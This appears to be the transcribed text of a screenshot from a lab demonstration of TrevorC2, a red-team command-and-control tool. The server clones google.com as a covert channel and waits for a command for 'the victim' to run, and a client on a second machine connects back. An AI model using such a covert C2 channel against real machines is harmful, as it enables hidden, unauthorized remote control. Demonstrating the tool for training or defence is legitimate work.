 Places
Terminal
Tue 17:35
root@kali: ~
File Edit View Search Terminal Help
#TrevorForget
TrevorC2 - Legitimate Website Covert Channel
Written by: David Kennedy (@HackingDave)
https://www.trustedsec.com
[*] Cloning website: https://www.google.com
[*] Site cloned successfully.
[*] Starting Trevor C2 Server...
[*] Next, enter the command you want the victim to execute.
[*] Client uses random intervals, this may take a few.
[*] Type help for usage. Example commands, list, interact.
trevorc2>
*** Received connection from 192.168.78.6 and hostname jorel for TrevorC2.
omar@jorel: ~
File Edit View Search Terminal Help
omar@jorel:~$ python trevorc2_client.py